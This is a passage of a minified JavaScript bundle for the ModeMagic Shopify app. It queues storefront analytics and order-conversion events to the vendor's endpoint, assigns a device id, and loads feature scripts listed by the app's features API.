A}),e.d(l,"b",function(){return N}),e.d(l,"a",function(){return D});var c,g,T,v,I;const A=((c=t==null?void 0:{USER_FEATURES_API:"https://app.getmodemagic.com/api/features",APP_URL:"https://app.getmodemagic.com/widgets/view",NODE_ENV:"production"})===null||c===void 0?void 0:c.NODE_ENV)==="production",P=((g=t==null?void 0:{USER_FEATURES_API:"https://app.getmodemagic.com/api/features",APP_URL:"https://app.getmodemagic.com/widgets/view",NODE_ENV:"production"})===null||g===void 0?void 0:g.NODE_ENV)==="test",U=(v=(T=t==null?void 0:{USER_FEATURES_API:"https://app.getmodemagic.com/api/features",APP_URL:"https://app.getmodemagic.com/widgets/view",NODE_ENV:"production"})===null||T===void 0?void 0:T.NODE_ENV)!==null&&v!==void 0?v:"development",N=((I=t==null?void 0:{USER_FEATURES_API:"https://app.getmodemagic.com/api/features",APP_URL:"https://app.getmodemagic.com/widgets/view",NODE_ENV:"production"})===null||I===void 0?void 0:I.NODE_ENV)==="development",D={development:"https://cf-events-passthrough.kubric-blog.workers.dev",staging:"https://cf-events-passthrough.kubric-blog.workers.dev",production:"https://events.getmodemagic.com"}[U]}).call(this,e(16))},function(M,l,e){"use strict";e.d(l,"b",function(){return h}),e.d(l,"c",function(){return s}),e.d(l,"a",function(){return o});var t=e(17),c=e(6);const g="__SECRET_INTERNALS_DO_NOT_USE__";var T=e(4),v=e(2),I=e(9),A=e(0),P=e(12),U=e(19),N=e(5),y=function(a,u){var f={};for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&u.indexOf(r)<0&&(f[r]=a[r]);if(a!=null&&typeof Object.getOwnPropertySymbols=="function")for(var n=0,r=Object.getOwnPropertySymbols(a);n<r.length;n++)u.indexOf(r[n])<0&&Object.prototype.propertyIsEnumerable.call(a,r[n])&&(f[r[n]]=a[r[n]]);return f};const D=new Set(Object.keys(P.a)),b=20;var h;(function(a){a.CLICK="click",a.IMPRESSION="impression",a.VIEW="view",a.CONVERSION="conversion",a.HIDE="hide",a.PAGE_VIEW="page_view"})(h||(h={}));var s;(function(a){a.PRODUCT_BANNER="product-banner",a.STORE_BANNER="store-banner",a.WIDGET="widget",a.BADGE="badge"})(s||(s={}));const E={impression:0,view:0,click:0,conversion:0,hide:0,page_view:0},d={ACTIVE_QUEUE:"active_queue",FLUSH_QUEUE:"flush_queue"};class O{constructor(){this.impressionsCache=new Set,this.viewsCache=new Set,this.stats=E,this.eventQueue=new t.a(!0),this.queTimeout=-1,this.queWaitTime=8*1e3,this.retryQueTimeout=-1,this.maxRetries=3}static getInstance(){return typeof window!="undefined"?(typeof window.mm=="undefined"&&(window.mm={}),typeof window.mm[g]=="undefined"&&(window.mm[g]={CFEvent:new O}),typeof window.mm[g].CFEvent=="undefined"&&(window.mm[g].CFEvent=new O),window.mm[g].CFEvent):new O}init(){const u=O.getInstance();u.eventQueue.init("mm__analytics"),u.flushQueue(),window.addEventListener("popstate",()=>{v.a.debug("MM:Clearing impressions cache"),u.impressionsCache=new Set,u.viewsCache=new Set,u.stats=E}),u.addOrderCompletionListener()}addOrderCompletionListener(){window.addEventListener("message",u=>{const{data:f}=u,{messageType:r,messageData:{actionType:n}={}}=f,i=Object(A.c)(f,"messageAuth.source",null),w=Object(A.c)(f,"messageData.payload.order",null),{id:R,line_items:W=[],cart_token:m="",email:p="",customer:S,customer_locale:C=""}=w!=null?w:{},{id:L=-1}=S!=null?S:{};r==="MODEMAGIC_CONVERSION_EVENT"&&n==="ORDER_CREATE"&&!Object(A.e)(i)&&D.has(i)&&!Object(A.k)(R)&&Object(P.b)({email:p,orderId:R,customerId:L,cartToken:m,customerLocale:C,source:i!=null?i:void 0,lineItems:W})})}flushQueue(){var u,f,r;const n=O.getInstance(),i=n.eventQueue.get(d.FLUSH_QUEUE);if(!Object(A.e)(i)&&!Object(A.k)(i)){const R=new Date().getTime();if(R-i.queued>n.queWaitTime){if(i.counter>=n.maxRetries){n.eventQueue.set(d.ACTIVE_QUEUE,[...(u=n.eventQueue.get(d.ACTIVE_QUEUE))!==null&&u!==void 0?u:[],...i.events]),n.eventQueue.set(d.FLUSH_QUEUE,void 0),n.flushQueue();return}n.eventQueue.set(d.FLUSH_QUEUE,Object.assign(Object.assign({},i),{queued:new Date().getTime(),counter:i.counter+1}))}else{if(n.retryQueTimeout!==-1)return;const W=n.queWaitTime-(R-i.queued)+1e3;n.retryQueTimeout=window.setTimeout(()=>{n.retryQueTimeout=-1,n.flushQueue()},W);return}}else{const R=(f=n.eventQueue.get(d.ACTIVE_QUEUE))!==null&&f!==void 0?f:[];Array.isArray(R)&&R.length>0&&(n.eventQueue.set(d.ACTIVE_QUEUE,[]),n.eventQueue.set(d.FLUSH_QUEUE,{events:R,queued:new Date().getTime(),counter:1}))}const w=(r=n.eventQueue.get(d.FLUSH_QUEUE))===null||r===void 0?void 0:r.events;if(Array.isArray(w)&&w.length>0){const R=JSON.stringify(w);fetch(c.a,{method:"POST",body:R}).then(()=>{n.eventQueue.set(d.FLUSH_QUEUE,void 0)}).catch(()=>{})}}queueEvent(u){var f;const r=O.getInstance(),n=[...(f=r.eventQueue.get(d.ACTIVE_QUEUE))!==null&&f!==void 0?f:[],u];r.eventQueue.set(d.ACTIVE_QUEUE,n),r.queTimeout>0&&(window.clearTimeout(r.queTimeout),r.queTimeout=-1),n.length>=b?r.flushQueue():r.queTimeout=window.setTimeout(()=>{r.flushQueue()},1e3)}raiseEvent(u){const{store:f}=Object(N.a)(),{appName:r=U.a,entity:n,eventType:i,data:w,element:R}=u,W=window.location.href,m=Object(T.e)(),p=w!=null?w:{},{product:S,storyboard:C,template:L,impressionsData:B,widgets:j,playbookId:Q}=p,x=y(p,["product","storyboard","template","impressionsData","widgets","playbookId"]),V=new Date().getTime()/1e3,F=O.getInstance();F.stats[i]+=1,F.log(n,i,w,R),F.queueEvent(Object.assign(Object.assign({app_name:r,store_id:f,product_id:S,storyboard_id:C,widget_ids:j,template_id:L,category:n,action:i,time:V,playbook_id:Q,device_id:Object(I.a)(),full_url:W,query:m},x),B))}log(u,f,r,n){v.a.debug(`MM:${u}:${f}`),n&&v.a.debug("src element: ",n),v.a.debug("data: ",JSON.stringify(r)),v.a.debug("stats: ",JSON.stringify(O.getInstance().stats))}click(u){const{entity:f,element:r,data:n,appName:i}=u;O.getInstance().raiseEvent({appName:i,entity:f,eventType:h.CLICK,data:n,element:r})}impression(u){const{entity:f,element:r,data:n,appName:i}=u,w=O.getInstance();w.impressionsCache.has(r)||(w.raiseEvent({appName:i,entity:f,eventType:h.IMPRESSION,data:n,element:r}),w.impressionsCache.add(r))}view(u){const{entity:f,element:r,data:n,appName:i}=u,w=O.getInstance();w.viewsCache.has(r)||(w.raiseEvent({appName:i,entity:f,eventType:h.VIEW,data:n,element:r}),w.viewsCache.add(r))}hide(u){const{entity:f,element:r,data:n,appName:i}=u;O.getInstance().raiseEvent({appName:i,entity:f,eventType:h.HIDE,data:n,element:r})}conversion(u){const{data:f,appName:r}=u;O.getInstance().raiseEvent({appName:r,entity:s.WIDGET,eventType:h.CONVERSION,data:f})}}const o=O.getInstance()},,function(M,l,e){"use strict";e.d(l,"a",function(){return g});var t=e(0);const c="mm.userDeviceID",g=()=>{const T=window.localStorage.getItem(c);if(Object(t.e)(T)){const v=JSON.stringify(performance.now())+Math.random().toString(36).substring(2,11);return window.localStorage.setItem(c,v),v}return T}},,,function(M,l,e){"use strict";e.d(l,"a",function(){return g}),e.d(l,"b",function(){return T});var t=e(7),c=e(0);const g={swift:!0,shopflo:!0,fastrr:!0};function T(v){const{customerLocale:I,customerId:A,orderId:P,lineItems:U,email:N,cartToken:y,source:D}=v,b=U.reduce((h,{properties:s={}})=>{const E=s.__mmWidget,d=Object(c.o)(E,null);return d!==null&&!Array.isArray(d)&&typeof d=="object"&&h.push(d),h},[]);t.a.conversion({appName:"shopify",data:{widgets:b,meta:{source:D,line_items:U,order:P,cartToken:y,src:window.location.href,customer:{id:A,locale:I,email:N}},impressionsData:{apply_type:"manual"}}})}},,function(M,l,e){"use strict";e.d(l,"a",function(){return t});const t=()=>{const c=document.querySelectorAll("[data-app='mm']");let g={};return c.forEach(T=>{g=Object.assign(Object.assign({},g),T.dataset)}),g}},,function(M,l){var e=M.exports={},t,c;function g(){throw new Error("setTimeout has not been defined")}function T(){throw new Error("clearTimeout has not been defined")}(function(){try{typeof setTimeout=="function"?t=setTimeout:t=g}catch(s){t=g}try{typeof clearTimeout=="function"?c=clearTimeout:c=T}catch(s){c=T}})();function v(s){if(t===setTimeout)return setTimeout(s,0);if((t===g||!t)&&setTimeout)return t=setTimeout,setTimeout(s,0);try{return t(s,0)}catch(E){try{return t.call(null,s,0)}catch(d){return t.call(this,s,0)}}}function I(s){if(c===clearTimeout)return clearTimeout(s);if((c===T||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(s);try{return c(s)}catch(E){try{return c.call(null,s)}catch(d){return c.call(this,s)}}}var A=[],P=!1,U,N=-1;function y(){!P||!U||(P=!1,U.length?A=U.concat(A):N=-1,A.length&&D())}function D(){if(!P){var s=v(y);P=!0;for(var E=A.length;E;){for(U=A,A=[];++N<E;)U&&U[N].run();N=-1,E=A.length}U=null,P=!1,I(s)}}e.nextTick=function(s){var E=new Array(arguments.length-1);if(arguments.length>1)for(var d=1;d<arguments.length;d++)E[d-1]=arguments[d];A.push(new b(s,E)),A.length===1&&!P&&v(D)};function b(s,E){this.fun=s,this.array=E}b.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={};function h(){}e.on=h,e.addListener=h,e.once=h,e.off=h,e.removeListener=h,e.removeAllListeners=h,e.emit=h,e.prependListener=h,e.prependOnceListener=h,e.listeners=function(s){return[]},e.binding=function(s){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(s){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(M,l,e){"use strict";e.d(l,"a",function(){return c});var t=e(0);class c{constructor(T=!0){this.sessionKey="",this.cache=new Map,this.persistent=!0,this.persistent=!!T}init(T){this.sessionKey=`${T}-cache`,this.cache=new Map(Object(t.o)(this.persistent?window.localStorage.getItem(this.sessionKey):window.sessionStorage.getItem(this.sessionKey),[]))}get(T){return this.cache.get(T)}set(T,v){if(this.cache.set(T,v),this.persistent){window.localStorage.setItem(this.sessionKey,JSON.stringify(Array.from(this.cache.entries())));return}window.sessionStorage.setItem(this.sessionKey,JSON.stringify(Array.from(this.cache.entries())))}}},,function(M,l,e){"use strict";e.d(l,"a",function(){return t});const t="-- empty --"},function(M,l,e){"use strict";e.d(l,"a",function(){return t});class t{static init(){window.history.replaceState=new Proxy(window.history.replaceState,{apply:(g,T,v)=>{const[,,I]=v;g.apply(T,v),t.listeners.forEach(A=>typeof I=="string"&&A(I.split("?")[1]||""))}})}static listen(g){t.unlisten(g),t.listeners.push(g)}static unlisten(g){t.listeners=t.listeners.filter(T=>T!==g)}}t.listeners=[]},function(M,l,e){"use strict";e.d(l,"c",function(){return N}),e.d(l,"b",function(){return D}),e.d(l,"a",function(){return b});var t=e(14),c=e(0),g=e(1),T=e.n(g),v=e(5),I=e(9),A=function(h,s,E,d){function O(o){return o instanceof E?o:new E(function(a){a(o)})}return new(E||(E=Promise))(function(o,a){function u(n){try{r(d.next(n))}catch(i){a(i)}}function f(n){try{r(d.throw(n))}catch(i){a(i)}}function r(n){n.done?o(n.value):O(n.value).then(u,f)}r((d=d.apply(h,s||[])).next())})};const P="COD",U=()=>A(void 0,void 0,void 0,function*(){var h,s;let E=null;try{if(window.location.pathname.includes("/products/")){const O=yield fetch(`${window.location.pathname}.json`).then(o=>o.json());E=(s=(h=O==null?void 0:O.product)===null||h===void 0?void 0:h.id)===null||s===void 0?void 0:s.toString()}}catch(d){console.debug(d)}return E!=null?E:null}),N=()=>A(void 0,void 0,void 0,function*(){const h=Object(t.a)();if(!h.product){const s=yield U();if(typeof s=="string"){h.product=s;const E=document.createElement("div");E.setAttribute("data-app","mm"),E.setAttribute("data-product",s),document.body.appendChild(E)}}return Promise.resolve()}),y=()=>new Promise(h=>{const s=setInterval(()=>{const E=Object(c.c)(window,"Shopflo.order.tags","").split(",").map(d=>d.trim()).filter(d=>d.length>0);if(E.length>0){const d=new Set(E);clearInterval(s),h(d.has(P)?"true":"false")}},100)}),D=(h=[])=>A(void 0,void 0,void 0,function*(){var s,E;const{store:d,product:O}=Object(v.a)(),o=!Object(c.k)(window.Shopflo),a=typeof((s=window.Shopify)===null||s===void 0?void 0:s.checkout)!="undefined"||o&&new URLSearchParams(window.location.search).get("page")==="thank_you"?"true":"false";let u="false",f=-1;return a==="true"&&(u=yield y(),f=(E=+Object(c.c)(window,"Shopflo.order.total_price","0"))!==null&&E!==void 0?E:-1),{shop:d,path:window.location.pathname,domain:window.location.host,product:O,app:g.FeaturesAPIApp.MODEMAGIC,hash:window.location.hash,device_id:Object(I.a)(),thankyou:a,shopflo_cod:u,cart_value:`${f}`,query:window.encodeURIComponent(window.location.search),features:h}}),b=(h,s)=>{Object.entries(s).forEach(([E,d])=>{d&&(Array.isArray(d)?d.forEach(O=>h.searchParams.set(E,O)):h.searchParams.set(E,d))})}},,,,,,,,function(M,l,e){"use strict";e.r(l),e.d(l,"addFeatureSettings",function(){return U});var t=e(2),c=e(9),g=e(7),T=e(5),v=e(6),I=e(20),A=e(21),P=function(s,E,d,O){function o(a){return a instanceof d?a:new d(function(u){u(a)})}return new(d||(d=Promise))(function(a,u){function f(i){try{n(O.next(i))}catch(w){u(w)}}function r(i){try{n(O.throw(i))}catch(w){u(w)}}function n(i){i.done?a(i.value):o(i.value).then(f,r)}n((O=O.apply(s,E||[])).next())})};function U(s,E,d="modeMagic"){const O=`${d}Settings`;typeof window[O]=="undefined"&&(window[O]={}),typeof E!="undefined"&&(window[O][s]=E)}function N(s){s.forEach(({name:E,src:d,data:O})=>{U(E,O,"modeMagic");const o=document.createElement("script");o.setAttribute("data-mm-script",E),o.setAttribute("type","text/javascript"),o.setAttribute("src",d),o.setAttribute("fetchPriority","high"),document.body.appendChild(o)})}function y(s){try{const d=JSON.parse(s.responseText).data;N(d)}catch(E){t.a.debug(E)}}const D=()=>{const{store:s,product:E}=Object(T.a)(),d=new Date().getTime()/1e3;fetch(v.a,{method:"POST",body:JSON.stringify({device_id:Object(c.a)(),meta:{url:window.location.href},product_id:E!=null?E:"",action:g.b.PAGE_VIEW,time:d,store_id:s,category:"price_drop"})})};function b(){return P(this,void 0,void 0,function*(){let s=!1;const E=yield Object(A.b)();s||(D(),s=!0,window==null||window.addEventListener("popstate",()=>{s&&D()}));const d=new URL("https://app.getmodemagic.com/api/features");Object(A.a)(d,E);const O=new XMLHttpRequest;O.addEventListener("load",y.bind(null,O)),window!=null&&window.MMScriptLoaded||(O.open("GET",d.toString(),!0),O.send(),window.MMScriptLoaded=!0)})}const h=()=>P(void 0,void 0,void 0,function*(){var s;window!=null&&window.MMScriptLoaded||(window.MMScriptLoaded=(s=window==null?void 0:window.MMScriptLoaded)!==null&&s!==void 0?s:!1,yield Object(A.c)(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",b):yield b())});t.a.debug("[loader] starting initialization"),h(),I.a.init(),I.a.listen(()=>{typeof window!="undefined"&&window.MMScriptLoaded&&typeof window.Shopflo!="undefined"&&new URLSearchParams(window.location.search).get("page")==="thank_you"&&(t.a.debug("[loader] re-initializing as shopflo integration changed query param in thank you page"),window.MMScriptLoaded=!1,h())})}]);})();
